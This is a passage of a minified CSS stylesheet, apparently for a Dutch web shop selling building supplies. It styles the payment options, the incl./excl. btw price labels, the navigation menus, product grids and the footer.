%22/%3E%3Cpath%20class=%22st4%22%20d=%22M10.1%2015.1H7.4C6.1%2015.1%205%2014%205%2012.6V7.5s0%202.1%202.6%202.1c.8.0%203%200%203%200%201.3.0%202.4%201.1%202.4%202.5v0C12.9%2013.7%2011.7%2015.1%2010.1%2015.1z%22/%3E%3C/g%3E%3C/g%3E%3C/svg%3E);background-repeat:no-repeat;width:85px;height:35px;float:left;margin-top:-5px;margin-left:5px}#biller_gateway{margin-right:0!important}#biller_gateway:before{display:none!important}.payment-method-title label[for=banktransfer]:before{display:block;content:" ";width:63px;height:19px;background:url(../images/iban.png)no-repeat;background-size:63px 19px;float:left;margin-right:5px;vertical-align:middle;margin-top:-2px}.payment-method-title label[for=cashondelivery]:before{display:block;content:" ";width:16px;height:19px;background:url(../images/bouwdepot.png)no-repeat;background-size:16px 19px;float:left;margin-right:5px;vertical-align:middle;margin-top:-2px}.account .page-title-wrapper,.page-layout-1column .page-title-wrapper{padding:40px 30px}.account .contenttitle,.page-layout-1column .contenttitle{margin:15px 0}.category-view .category-description{margin:5px 0 0;position:relative;z-index:2;font-weight:400;text-align:left;border-top:2px solid #fcda1c;padding-top:15px;color:#fff}.page-products.catalog-category-view .page-title-wrapper{padding:15px 0}.infotitle{display:grid;grid-template-columns:5fr 3fr;grid-gap:0;grid-template-areas:".page-title-wrapper" ".right";align-items:center;justify-items:center}.infotitle .page-title-wrapper,.infotitle .right{width:100%;height:120px}.infotitle .page-title-wrapper h1,.infotitle .page-title-wrapper h1 span,.category-view .page-title-wrapper h1,.category-view .page-title-wrapper h1 span,.account .page-title-wrapper h1,.account .page-title-wrapper h1 span{font-size:36px;font-weight:900;text-align:left;color:#000;position:relative;z-index:2;display:block;margin:0;padding:0;line-height:1em}.page-products.catalog-category-view .page-title-wrapper h1,.category-description-short{padding-left:30px}.category-view .page-title-wrapper h1 span{font-size:36px}.category-view .page-title-wrapper:before{content:"De hoogste kwaliteit";font-size:20px;font-weight:400;line-height:20px;text-transform:uppercase;padding:0 30px;text-align:left}.category-description-short{color:#000;width:80%;text-align:left;content:" ";display:block}.category-description-short a.category-description-short-link{color:#000;text-decoration:underline}.category-description-short a.category-description-short-link:hover{text-decoration:none}.category- .category-description,.category- .category-description *{color:#000}.cms-static-product-sidebar .whatsappblock,.cms-static-product-sidebar .outletblock,.cms-static-product-sidebar .betalenblock,.cms-static-product-sidebar .overons{padding:15px}.sections-page-bottom.wrap .cms-static-product-sidebar .col-md-4{padding:0}.sections-page-bottom.wrap .cms-static-product-sidebar .col-md-4:nth-child(2){padding:0 15px}.cms-static-product-sidebar .whatsappblock strong{display:block;width:100%;padding-bottom:5px}.cms-static-product-sidebar .whatsappblock span.wa-right{float:left;width:calc(100% - 80px);font-size:17px;line-height:1em}span.wa-right *{font-size:14px;color:#000}span.wa-right a{text-transform:uppercase;text-decoration:underline;font-weight:900;color:#000!important}span.wa-right a:hover{text-decoration:none}span.wa-right i{font-style:normal;text-transform:uppercase}span.wa-right u{text-decoration:none}span.wa-right u span{font-weight:700;padding-right:10px}.cms-static-product-sidebar .whatsappblock i.fa-whatsapp{height:65px;width:65px;float:left}.cms-static-product-sidebar .outlet-mc{margin-top:0}.cms-static-product-sidebar .fa-whatsapp:before{line-height:65px}.sidebar .overons{border:1px solid #f0f0f0}.sidebar .home-content{margin:0}.sidebar .home-content h1{margin:10px 0 1em;line-height:1}.sidebar .home-content h3.over-bouwbestel{margin:10px 0 1em;line-height:1}.sidebar .overons a,.post-list .post-content .post-read-more{font-size:16px;text-transform:uppercase;color:#000;padding:0 20px;line-height:43px;height:43px;font-weight:600;background:#f4c341;display:inline-block;margin-top:10px}.sidebar .overons a:hover,.post-list .post-content .post-read-more:hover{background:#000;color:#fff}.grid.products-grid .item img{width:100%;height:auto}.product-image-photo{display:inline-block}.cms-page-slide .slick-slide{position:relative;height:340px;background:url(../images/home-bannerbg.jpg)no-repeat #121212}.cms-page-slide .slick-slide img{position:absolute;right:20px;bottom:0;z-index:99}.products-grid .product-name{display:inline-block;margin:0;max-width:calc(100% - 65px);font-size:16px;text-overflow:ellipsis;overflow:hidden;line-height:normal;max-width:100%}.product-item-name .product-item-link{font-size:14px;line-height:1em;color:#000;font-weight:900;text-transform:uppercase;display:block;overflow:hidden;padding:0;text-decoration:none}.product-item-name .product-item-link{position:relative;z-index:3}#um-categories-viewmode .product-name .product-item-link{padding-right:50px;padding-left:10px}.sidebar .products-related .product-item-name .product-item-link{font-size:12px}#um-categories-viewmode{margin-top:25px}#um-categories-viewmode .title-block h2{font-weight:900;color:#000;font-size:20px;line-height:40px;margin:0 0 1em;text-transform:uppercase;border-bottom:1px solid #cdcdcd;padding:20px 0 10px}#um-categories-viewmode .product-item-details{background:#f4c341;padding:0;height:50px;display:table;position:relative;width:100%}#um-categories-viewmode .product-name{display:table-cell;line-height:1em;margin-bottom:0;vertical-align:middle;padding:0}#um-categories-viewmode .product-name .product-item-link{font-weight:600}#um-categories-viewmode .product-name:after{display:block;font-family:FontAwesome;content:"\f054";color:#fff;width:34px;height:34px;background:#eeaa24;line-height:34px;text-align:center;border-radius:34px;position:absolute;right:10px;top:calc(50% - 17px)}#um-categories-viewmode .product-item-info:hover .product-name:after{background:#2e2e2e}#um-categories-viewmode .product-item-info:hover .product-item-details{background:#000}#um-categories-viewmode .product-item-info:hover .product-item-details{color:#f4c341}@keyframes alo_themes{0%{transform:translateX(50px)scale(1,0);opacity:0;visibility:hidden}to{transform:translateX(0)scale(1,1);opacity:1;visibility:visible}}.paypal{margin:150px 0 50px!important;background:red}a.btn-shop:hover{text-shadow:none!important;color:#000!important}.item .actions-no .button.btn-cart,.list .item .action.tocart,button#product-addtocart-button{height:auto!important}button#product-addtocart-button{border:none;background:#f4c341;color:#000;font-weight:600;padding:0 15px;font-size:16px}button#product-addtocart-button:hover:before{background:url(../images/icon-cart-h.png)no-repeat 50%}button#product-addtocart-button span{font-size:16px;line-height:50px;padding-left:10px;text-transform:uppercase}button#product-addtocart-button:hover span{color:#f4c341}button#product-addtocart-button:before{top:auto}.product-items .product-item{float:left;width:auto!important}.page-layout-1column .product-items .product-item{}.ui-dialog{position:relative;z-index:99}.item .actions-no .button.btn-cart span,.list .item .action.tocart span{line-height:20px;padding-top:13px;padding-bottom:13px;padding-left:10px}.fotorama__stage__shaft{border:none}.products-grid .price-wrapper.price-excluding-tax{clear:none!important;display:inline;width:auto!important;line-height:30px;padding-left:0}.products-grid.products-related .price-wrapper.price-excluding-tax{line-height:14px}.product-item .price-box .price-label{}.product-view .product-shop .price-box .price-wrapper{display:block}.inclbtw .product-view .product-shop .price-box .price-wrapper{}.inclbtw .product-view .product-shop .price-box .price-wrapper .price-excluding-tax{}.product-info-main .price-box .price-wrapper .price,.product-options-bottom .price-box .price-wrapper .price{font-size:24px!important;line-height:1.2em}.minicart-items .product-item-pricing .price-container{float:left;width:100%}.minicart-items .minicart-price{float:left;padding-right:5px}.exclbtw .counter-subtotal-incl-tax,.inclbtw .counter-subtotal-excl-tax,.inclbtw .subtotal .price-excluding-tax,.exclbtw .subtotal .price-including-tax{display:none!important}.subtotal .price-excluding-tax .price,.subtotal .price-including-tax .price{font-weight:900}.inclbtw .product-info-main .product-info-price .price-box .price-wrapper.price-including-tax .price,.exclbtw .product-info-main .product-info-price .price-box .price-wrapper.price-excluding-tax .price{font-weight:900;font-size:24px!important;line-height:1.2em}.inclbtw .product-info-main .product-info-price .price-box .price-wrapper.price-including-tax .price{display:inline}.inclbtw .product-info-main .product-info-price .price-box .price-wrapper.price-excluding-tax .price:before{content:"excl. btw: "}.exclbtw .product-info-main .product-info-price .price-box .price-wrapper.price-including-tax .price:before{content:"incl. btw: "}.inclbtw .product-info-main .price-box .price-wrapper.price-excluding-tax .price,.exclbtw .product-info-main .price-box .price-wrapper.price-including-tax .price{font-size:14px!important;color:#aaa;font-weight:400;text-transform:uppercase}#super-product-table .price{font-size:14px!important}#super-product-table tbody tr{background:#f7f7f7;border-bottom:1px solid #d1d1d1}#super-product-table .price-excluding-tax,#super-product-table .price-excluding-tax[data-label]:before{font-size:12px!important}.product-view .product-shop .table-wrapper.grouped #super-product-table .price-box{}.product-info-price .price-box .old-price .price-container.price-final_price{display:inline;margin-bottom:0;border-top:none;border-bottom:none;padding:0}.product-info-price .price-box .old-price{margin:10px 0 0;line-height:20px;float:right}.product-info-main .price-box:after{clear:both;float:none;display:block;content:" "}#super-product-table .price-including-tax,#super-product-table .price-excluding-tax{font-size:14px!important}.product-info-main .price-box .old-price .price{color:#b4b4b4;font-weight:400}.product-view .product-shop .add-to-cart .items,.box-tocart .items,.product-shop .add-to-box .items{font-weight:100;border:none;color:#f4c341;background:#fef9ec;cursor:pointer;float:left;height:50px;line-height:45px;margin:0;padding:0;text-align:center;width:25%}.producttop{background:#fff!important;padding-left:0!important;padding-right:0!important}.producttop *{font-size:16px}.producttop .fa-star{color:#f4c341}.bundle-info .product-details .producttop{display:none}.product-view .product-shop .add-to-cart .items:hover,.product-options-bottom .items:hover,.product-shop .add-to-box .items:hover,.box-tocart .items:hover,.box-tocart .items:hover fa{color:#000}.product-view .product-shop input.qty,.block-bundle-summary .product-details input.qty{background:#fff;border:none;background:#fef9ec;color:#2a2a2a;float:left;font-size:16px;font-weight:900;height:50px;text-align:center;width:100%!important}.product-view .product-shop input.qty{width:50%!important}.block-bundle-summary .product-details input.qty{width:70px!important}#product-options-wrapper .box-tocart label.label{display:none}.bundle-options-container .product-add-form .block-bundle-summary .fieldset{display:none}.bundle-options-container .bundle-options-container fieldset.fieldset{margin:0}#bundleSummary{float:left}#bundleSummary .producttop{display:none}#bundleSummary .title strong{font-weight:900;text-transform:uppercase;font-size:24px}#bundleSummary.field.qty{height:20px;display:block}#bundleSummary .actions.add-to-cart{margin-top:20px}#bundleSummary .bundle-info{float:left;width:100%}#bundleSummary .product-social-links,#bundleSummary .product-addto-links.add-to-links{display:none}#bundleSummary #product-addtocart-button{height:45px;padding:0 10px}#bundleSummary #product-addtocart-button span{padding:0}.bundle-options-container .block-bundle-summary>.title>strong{margin-top:0}#bundleSummary{padding:20px}.bundle-options-container .block-bundle-summary .bundle-summary{display:block;float:left;width:100%}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:900;color:#f4c341}.block-bundle-summary .label,.block-bundle-summary ul li{color:#000}.bundle-info .stock{display:none}/*#bundle-summary ul.bundle.items > li div > div{
	float:left;
	padding-right:10px;
}*/#bundle-summary ul.bundle.items>li div>div:after{content:","}#bundle-summary ul.bundle.items>li div>div:last-child:after{content:""}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0);-webkit-transform:rotate(-360deg)}}@-moz-keyframes rotate{0%{-moz-transform:rotate(0);-moz-transform:rotate(-360deg)}}@keyframes rotate{0%{transform:rotate(0);transform:rotate(-360deg)}}.main-wrap-copyright{display:none}.footer-left{color:#000101}.footer-left p{margin-bottom:0}footer .footer-left p a{color:#000101;text-decoration:underline}.footer-right a{float:right}.footer-right img{padding-left:10px;text-align:right}a.keurmerklink{margin:0 auto;display:block;width:200px}a.keurmerklink img{width:200px;height:auto;margin-bottom:20px}body .footer-item .title{position:relative;display:block;font-size:16px;color:#fff;line-height:33px;text-align:left;font-weight:700;margin:0 0 20px;text-transform:uppercase;padding-left:40px}body .footer-item .title:before{display:inline-block;width:34px;height:33px;content:" ";background:url(../images/footer-icons.gif);position:absolute;top:0;left:0}body .footer-item .ftitle-2:before{background-position:100% 0}body .footer-item .ftitle-3:before{background-position:0 100%}body .footer-item .ftitle-4:before{background-position:100% 100%}.footer-item .box-content .content .info,.footer-item .box-content .content .link-list a,.footer-item .box-content .content a{font-size:14px;color:#fff!important;display:block;line-height:30px}.footer-item .fa-map-marker{display:none!important}.footer-item span.icon{width:30px!important;height:30px!important;border-radius:15px;background:#fff!important;padding:0!important;color:#000!important;text-align:center!important;line-height:30px;float:left;margin-right:5px}.footer-item .info{line-height:30px;padding-left:5px}.footer-item:first-child a{border-radius:5px;border:1px solid #f4c33e;display:inline-block!important;padding:5px;width:180px;font-weight:700;margin-bottom:5px}.footer-item:first-child a:hover{border:1px solid #fff}.footer-item:first-child li{margin-bottom:0!important}.footer-item:first-child li:first-child{margin-bottom:10px!important}.footer-item span.icon:before{color:#000;text-align:center}.footer-item .box-content .content .info a span{font-size:14px}.footer-item .box-content .content .info a:hover{color:#fff}.footer-item .box-content .content .link-list a:hover span{color:#fff;padding-left:3px}.footer-item .box-content .content .link-list a:hover:before{font-family:FontAwesome;content:"\f0da ";padding-right:5px}.beschermd-buysmart-img{padding:30px 30px 0;max-width:100%;height:auto}.first-block .box-content{text-align:center;background:#f6f6f6;border:1px solid #fff;outline:1px solid #5998f6;padding:30px;height:270px;display:block;background:linear-gradient(206deg,#5998f6 0,#0b5dd8 100%)}.second-block{margin-top:18px;padding-right:5px;position:relative}.second-block strong{display:block;font-size:24px;font-weight:700;line-height:normal;margin:0 0 13px;text-transform:uppercase;color:#fff;text-shadow:1px 1px 2px #000}.second-block p{color:#fff;font-size:16px;font-weight:700;line-height:18px;padding-bottom:1em;text-transform:uppercase;text-shadow:1px 1px 2px #000}.box-line{background:url(../images/koopjeskelder.jpg)no-repeat 50%}.second-block .box-content{text-align:center;position:relative;z-index:2;padding:30px;height:272px;display:block}.second-block:after{position:absolute;display:block;content:" ";border:1px solid #fff;z-index:1;left:16px;top:1px;right:6px;bottom:1px}.second-block a.btn-shop{display:inline}.box-up-sell.upsell{display:block;clear:both}body .__fbcw__widget.__fbcw__widget--small{width:100%!important}body .__fbcw__sticky__sticky-widget{top:230px!important}body .__fbcw__widget .__fbcw__widget__divider{width:90%!important;margin:0!important;max-width:none!important}body .__fbcw__widget .__fbcw__widget__container.__fbcw__widget__container--small{width:90%!important}.__fbcw__bar-widget__score,.__fbcw__bar-widget__feedback-company-branding{display:none!important}body .box-content .__fbcw__widget,body .cms-static-product-sidebar .__fbcw__widget{-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}body .__fbcw__widget,.__fbcw__widget--buyer-protection{border-color:#ececec!important}.main-collection .last-block .content .box-content .subcribe{top:calc(50% - 36px)}.vmagicmenu .block-title{background:0 0!important;background-color:#333}.vmagicmenu .vmagicmenu-narrow,.vmagicmenu{width:100%}.vmagicmenu .vmagicmenu-narrow{border-width:0}.page-layout-1column .block-title{background:0 0}.message.info,.message.success{margin-top:10px;padding:30px 20px 30px 60px;font-size:18px}.message.info>:first-child::before,.message.success>:first-child::before{top:50%;font-size:40px;left:10px}.message.info span{font-size:18px}.fotorama__thumb{background:0 0!important}.home-custom .vmagicmenu .block-title .vmagicmenu-subtitle,.sidebar .block .block-title strong,.cms-index-index .product-title span,.cms-static-blog .block-title strong,.block-title.title strong,.amrelated-grid-wrapper .block-title strong,h3.accor-title,.home-products .magictabs .item.activated .title{color:#000!important;display:block!important;font-size:16px!important;background:0 0!important;border:none;border-bottom:2px solid #cdcdcd;border-radius:0!important;text-transform:uppercase!important;padding:19px 0!important;font-weight:900!important}.sidebar .block .block-title.filter-title strong{border-bottom:none}.filter-subtitle{display:none!important}.box-up-sell .block-title strong{margin-bottom:19px}.sidebar .accordion-container{margin-bottom:30px!important}nav#hidden-full-categorylist{display:none!important}ul.nav-accordion .mean-expand,ul.nav-accordion .mean-expand.mean-clicked{}.nav-sections .mean-nav ul li.active a span{font-weight:700}.nav-sections .mean-nav ul li.active a{background:#f1f1f1}#moreMenuItems{width:100%;display:block;text-align:center;background:#f7f7f7;border-bottom:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;line-height:40px;margin-top:-26px;font-weight:600}#moreMenuItems:before{font-family:FontAwesome;content:"\f078";color:#000;font-size:12px;padding:0 10px 0 0;font-weight:100}#moreMenuItems.chevronup:before{content:"\f077"}ul.nav-accordion li a{}ul.nav-accordion li.level0>a.level-top,ul.nav-accordion li.level0>a.level-top span{font-size:16px!important;font-weight:400!important}ul.nav-accordion li.level0 a.level-top:before{font-family:FontAwesome;content:"\f054";color:#ddd;font-size:12px;position:absolute;left:-15px;font-weight:100}ul.nav-accordion li.level0 a:hover:before{text-decoration:none!important}ul.nav-accordion li.level0.active>a.level-top{}ul.nav-accordion li.level0>a.level-top:hover{}ul.nav-accordion li.level1 a:hover{background:#f7f7f7!important}ul.nav-accordion li.level1.has-active>a,ul.nav-accordion li.level1.active>a{background:#f4c341!important}ul.nav-accordion li.level1.has-active a span,ul.nav-accordion li.level1.active a span{font-weight:900}ul.nav-accordion li.level0:hover .mean-expand:before{color:#000!important}ul.nav-accordion li .mean-expand:hover:before{content:"\f078"}ul.nav-accordion li .mean-clicked:hover:before{content:"\f077"}ul.nav-accordion li a,ul.nav-accordion li a span{font-size:14px!important}ul.nav-accordion li.level1>a.mean-expand{background:0 0!important}.level1 .submenu{border-bottom:1px solid #ddd;border-top:1px solid #ddd}.active .level1 .submenu{border-top:0}.home-products li.item{display:block}.magicslider{overflow-x:hidden}header li.level0:first-child{position:relative}ul.submenu ul li[class$=active]>a{background:#f7f7f7!important;font-weight:900!important}li.level0 span.fa-home{font-size:20px!important;font-weight:100!important;position:absolute!important;display:inline-block!important;width:20px;height:20px;left:13px;top:3px;padding:0!important;margin-right:5px}.vmagicmenu .level0 .level-top{padding:0;margin:0}.blog_short_text .post-item-link{font-weight:700!important;color:#000!important}.block-recent-posts .item a.post-read-more{color:#2a2a2a!important;font-weight:400}.fotorama__arr,.fotorama__thumb__arr{background-color:rgba(255,255,255,.8)!important}.vmagicmenu .level0 .level-top span{font-size:13px;text-transform:capitalize}.sidebar .block .block-title strong,h3.accor-title{font-size:18px!important;line-height:18px!important;text-align:left!important;padding:0 15px}nav h3.accor-title{background:#f7f7f7!important;padding:25px 24px!important;border:1px solid #dddd;line-height:30px}nav h3.accor-title:before{display:inline-block;padding-right:8px;content:"\f07c";font-family:fontawesome;color:#000}.sidebar .product-items .product-item-info .product-item-photo{position:relative!important;left:auto!important;top:auto!important;float:left!important;margin:0 0 10px!important}.sidebar .product-items .price-box{margin:0}.sidebar .product-items .product-item-name{}.sidebar .grid .product .product-item-info{padding-bottom:0!important}body,.h1,.h2,.h3,.h4,.h5,.h6,p{font-family:Roboto!important;font-size:inherit}.sticker.top-left,.sticker.top-right{color:#434343;background-color:#fff}.home-slider .slick-slide.slick-active .figcaption .caption1,.home-slider .slick-slide.slick-active .figcaption .caption2,.home-slider .slick-slide.slick-active .figcaption .caption3,.caption3 strong,.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption1{color:#fff}.home-slider .btn-shop{color:#fff;background-color:initial;border-color:#fff}.home-slider .btn-shop:hover{color:#fff;background-color:#171717;border-color:#171717}.home-slider.home-slider-index .slick-arrow,.home-slider.home-slider-index .slick-arrow:hover{color:#5f5f5f;background-color:#fff;border-color:transparent}.home-slider-index .slick-dots li button{background-color:#fff;border-color:#fff}.home-slider-index .slick-dots li.slick-active button,.home-slider-index .slick-dots li button:hover{background-color:initial;border-color:#fff}.page-header a{color:#666}.page-header a:hover,.header .top-links li a{color:#000}.header .header-top .label-title,.text-setting,.text-setting:after,.header .header-top .label-title:after,.icon-search,.header .header-top-link li,.header .currency_top li,.header .header-top .label-title:hover,.text-setting:hover,.text-setting:hover:after,.header .header-top .label-title:hover:after,.icon-search:hover,.header .header-top-link li:hover,.header .currency_top li:hover{color:#666}.header-bottom{background-color:#fff}.header .form-search input.input-text{background-color:#fff}.header .form-search button.button:hover{color:#f4c341;background-color:initial}.block-minicart .block-content .actions .primary .action.primary.checkout{color:#fff;background-color:#1a1a1a}.block-minicart .block-content .actions .secondary .viewcart:hover{color:#fff}.magicmenu .nav-desktop.nav-end{position:absolute;right:0;top:0}.nav-sections .magicmenu .nav-desktop.nav-end .level0 a.level-top,.nav-sections .magicmenu .nav-desktop.nav-end .level0 a.level-top:hover{background:#f4c341;color:#000;padding-left:71px;background:url(../images/alles-bg.png)0 repeat-y!important;border-left:none!important}.nav-sections .magicmenu .nav-desktop.nav-end .level0 a.level-top:hover{background:url(../images/alles-bg-hover.png)0 repeat-y!important}.magicmenu .nav-desktop.nav-end{background:0 0}.nav-sections .magicmenu .nav-desktop.nav-end .level0 a.level-top:before{}.magicmenu .nav-desktop .level0 .level-top-mega,.magicmenu .nav-desktop .level0.dropdown .hasChild ul,.magicmenu .nav-desktop .level0.dropdown .level0,.magicmenu .nav-desktop .level0 .cms-static-pages{background-color:#fff;border-color:#f0f0f0}.magicmenu .nav-desktop .level0 .level-top{color:#000}.magicmenu .nav-desktop .level0.over a,.magicmenu .nav-desktop .level0.active a,.magicmenu .nav-desktop .level0.active a span.icon-text,.magicmenu .nav-desktop .level0 a:hover,.magicmenu .nav-desktop .level0 a.icon-text:hover{color:#000;background-color:initial}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1>a,.vmagicmenu .level0 .level-top-mega .children>a{color:#333}.magicmenu .nav-desktop .level0 .level-top-mega .children a,.magicmenu .nav-desktop p,.magicmenu .nav-desktop .level0.home .level-top-mega a span.demo-home{color:#000!important;line-height:14px!important;text-transform:capitalize!important;font-weight:400}.level-top-mega{margin-top:2px!important}.magicmenu .nav-desktop .level0 .level-top-mega .children>a{text-transform:uppercase!important;font-weight:900!important;margin-bottom:1em!important}.magicmenu .nav-desktop .level0.dropdown .level1 a:hover,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a:hover,.magicmenu .nav-desktop .level0.dropdown .cms-static-pages ul.list-page li a:hover,.magicmenu .nav-desktop .level0.dropdown .level1 .level2 a:hover,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 .level2 a:hover{background-color:#f0f0f0}.vmagicmenu .block-title span{color:#fff}.vmagicmenu .block-vmagicmenu-content{background-color:#fff}.vmagicmenu .level0 .level-top-mega,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .level0,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild ul{background-color:#fff;border-color:#eaeaea}.vmagicmenu .level0 .level-top,.vmagicmenu .block-vmagicmenu-content .all-cat span{color:#666}.vmagicmenu .level0:hover,.vmagicmenu .level0.active,.vmagicmenu .block-vmagicmenu-content .all-cat span:hover{color:#fff;border-color:#333}.vmagicmenu .level0:hover .level-top{color:#000}.item .actions-no .add-to-links a,.products-list .item .product-item-inner .add-to-links .action,.product-view .product-shop .product-social-links a,.item .actions-cart .button.btn-cart{color:#707070;background-color:#fff;border-color:#e6e6e6}.magictabs .item:hover .title,.magictabs .item.activated .title{color:#2a2a2a}.product-item-name .product-item-link{color:#3f3f3f}.product-item a:hover .product-item-name .product-item-link{color:#f4c341}.toolbar .modes-mode.active,.toolbar .modes-mode:hover{color:#2a2a2a;background-color:#fff;border-color:#bcbcbc}.footer-item .box-content .content .info,.footer-item .box-content .content .link-list a{color:#959595}.footer-item .box-content .content .link-list a:hover,.footer-item .title,.social-feed .section-title h4{color:#fff}.page-footer .collapsible p{color:#999}.page-footer .block-footer-bottom{background-color:#000!important}.footer .collapsible .form-subscribe-header p{color:#333}.block-subscribe .actions button.button{border-radius:26px;margin-top:10px}.block-subscribe .actions button.button:hover{color:#fff;background-color:#f4c341;border-color:#f4c341}.footer-copyright .copyright span{color:#a3a3a3}.footer-copyright .copyright .active{color:#fff}.block-footer-copyright .footer .links a:hover{color:#f55}#backtotop,#backtotop:hover{color:#fff;background-color:#fff;border-color:#f4c341}.product-view .product-shop .table-wrapper.grouped .price-box .price-wrapper{padding-right:10px;display:block;float:left;line-height:20px}.product-view .product-shop .table-wrapper.grouped .price-box:after{content:"";display:table;clear:both}.media,.media .media{margin-top:0}.table-wrapper.grouped .product-item-name{color:#000;font-size:16px;font-weight:700}.table-wrapper.grouped{}.table-wrapper.grouped .data.table tbody tr td input.qty{border-radius:5px;background-color:#fcda1c;color:#000;margin:5px;width:45px!important}.cms-page-view .breadcrumbs{display:none}.product-info-container .price-excluding-tax.price-wrapper .price,.product-info-container .price-excluding-tax.price-wrapper{}.fotorama{border:1px solid #cdcdcd}.products-grid .price-excluding-tax .price,.products-grid .price-including-tax .price,.minimal-price-link .price-final_price .price-including-tax,.products-grid .price-wrapper{display:inline-block;font-size:14px!important;color:#000}body.exclbtw .products-grid .price-including-tax .price,body.exclbtw .minimal-price-link .price-final_price .price-including-tax,body.exclbtw .price-tier_price .price-including-tax .price{color:#aaa}body.inclbtw .products-grid .price-excluding-tax .price,body.inclbtw .minimal-price-link .price-final_price .price-including-tax,body.inclbtw .price-tier_price .price-excluding-tax .price{color:#aaa}body.exclbtw .price-including-tax{visibility:visible;display:inline-block!important}body.inclbtw .price-excluding-tax{display:inline-block!important}.products-grid .price-excluding-tax .price:after,.products-grid .price-including-tax .price:after,.bundle-options-container .price-box .price-excluding-tax .price:after,.bundle-options-container .price-box .price-including-tax .price:after{content:" excl. btw";font-size:.7em;text-transform:uppercase}.products-grid .price-including-tax .price:after,.bundle-options-container .price-box .price-including-tax .price:after{content:" incl. btw"}.price-tier_price .price-including-tax .price:after{content:" incl. btw ";font-size:.7em;text-transform:uppercase}.prices-tier .price-tier_price .price:after{content:" incl. btw ";font-size:.7em;text-transform:uppercase}.prices-tier .price-excluding-tax .price:after{content:" excl. btw ";font-size:.7em;text-transform:uppercase;text-transform:uppercase}body.exclbtw .prices-tier .price-tier_price .price{color:#aaa}body.exclbtw .prices-tier .price-excluding-tax .price{color:#000}body.inclbtw .prices-tier .price-tier_price .price{color:#000}body.inclbtw .prices-tier .price-excluding-tax .price{color:#aaa}.price-including-tax .minicart-price span:after{content:" incl. btw";font-size:.7em;text-transform:uppercase}.price-excluding-tax .minicart-price span:after{content:" excl. btw";font-size:.7em;text-transform:uppercase}body.inclbtw .price-excluding-tax .minicart-price span,body.exclbtw .price-including-tax .minicart-price span{color:#aaa}.amsearch-form-container .amsearch-wrapper-content .price-including-tax .price{font-weight:700}body.exclbtw .amsearch-form-container .amsearch-wrapper-content .price-including-tax .price{display:none!important}body.inclbtw .amsearch-form-container .amsearch-wrapper-content .price-excluding-tax .price{display:none!important}.amasty-xsearch-loader{right:-30px!important}body.exclbtw .bundle-options-container .price-box .price-including-tax .price,body.inclbtw .bundle-options-container .price-box .price-excluding-tax .price{color:#c8bc9c}body.inclbtw .cart.table-wrapper .price-excluding-tax,body.inclbtw .cart.table-wrapper .price-excluding-tax,body.catalog-product-view.exclbtw .product-info-container .price-including-tax,body.catalog-product-view.inclbtw .product-info-container .price-excluding-tax{}.cart.table-wrapper .price-excluding-tax,.cart.table-wrapper .price-including-tax{font-size:13px!important}.cart.table-wrapper .price-excluding-tax *,.cart.table-wrapper .price-including-tax *{font-size:13px!important}.cart.table-wrapper span.price{background:0 0}.products-grid .price-box .old-price *{font-size:13px!important;color:#000!important;text-decoration:line-through;font-weight:600}.product-item .price-box .price-label::after{content:":\00a0"!important}.products-grid .price-box .old-price .price-label,.products-grid .price-box .old-price .price-including-tax{display:inline}.products-grid .price-box .old-price .price-label{display:block;float:left}.products-grid .product-item .special-price .price-container,.products-grid .product-item .special-price .price-including-tax+.price-excluding-tax,.products-grid .product-item .minimal-price .price-including-tax+.price-excluding-tax{display:inline}.category-products.products-grid .price-including-tax .price{font-size:16px}.minimal-price-link .price-final_price .price-including-tax{display:inline-block!important}.products-grid .product-item .old-price{display:block;padding-top:5px}.products-grid .product-item .price-wrapper{display:inline!important}.catalog-product-view .product-info-container .price-including-tax:before,.catalog-product-view .product-info-container .weee[data-label]:before{display:block}.catalog-product-view .product-info-container .price-excluding-tax:before{display:inline;float:left;padding-right:5px;margin-left:15px}.category-products.products-grid .price-including-tax+.price-excluding-tax:before,.category-products.products-grid .weee[data-label]:before{text-transform:lowercase}.prices-tier .koop{display:inline-block;min-width:20px;text-align:right}.products-grid .product-item .minimal-price-link,.products-grid p.minimal-price{position:absolute;left:20px;top:20px;z-index:2;width:75px;height:75px;border-radius:100%;text-align:center;padding-top:20px;margin-top:0;background-color:rgba(244,195,65,.9);-ms-transform:rotate(-15deg);transform:rotate(-15deg)}.products-grid .product-item .minimal-price-link *,.products-grid p.minimal-price *{display:block!important;color:#000!important;float:none!important;clear:both;text-align:center;font-weight:600!important;line-height:16px!important}.products-grid .minimal-price-link .price-including-tax .price,.products-grid .minimal-price-link .price-excluding-tax .price,.products-grid p.minimal-price .price-including-tax .price,.products-grid p.minimal-price .price-excluding-tax .price{display:none!important;line-height:12px}.products-grid .minimal-price-link .price::after,.products-grid p.minimal-price .price::after{display:none!important}.products-grid .minimal-price-link .price-label{padding-right:0}body.exclbtw .products-grid .minimal-price-link .price-excluding-tax .price,body.exclbtw .products-grid p.minimal-price .price-excluding-tax .price{display:block!important}body.inclbtw .products-grid .minimal-price-link .price-including-tax .price,body.inclbtw .products-grid p.minimal-price .price-including-tax .price{display:block!important}.fotorama__stage__frame,.fotorama__stage__shaft,.gallery-placeholder{display:block;width:100%;max-width:100%;overflow:hidden}.gallery-placeholder__image{width:calc(100% - 2px);position:relative;top:50%;transform:translateY(-50%);margin-right:2px!important;margin-top:-2px!important}.gallery-placeholder._block-content-loading{border:1px solid #cdcdcd}.product-img-box{max-width:100%!important}.menu-mobile{padding:0;margin:0}.nav-before-open.nav-open .nav-toggle{z-index:99999999}.nav-toggle{top:0;right:15px;left:auto}.nav-toggle:before{width:42px;height:52px;border-radius:26px;font-family:FontAwesome!important;font-size:18px;line-height:52px;padding:0;margin:0;content:"\f0c9"!important;color:#f4c33e}.nav-toggle:hover{background:#f4c33e!important}.nav-open .nav-toggle:before{font:18px FontAwesome!important;content:"\f00d"!important;color:#fdc200!important;line-height:52px!important}.nav-open .__fbcw__sticky__sticky-widget{display:none!important}.nav-toggle:hover:before,.nav-toggle:hover:after{color:#000!important}.nav-open .menu-mobile 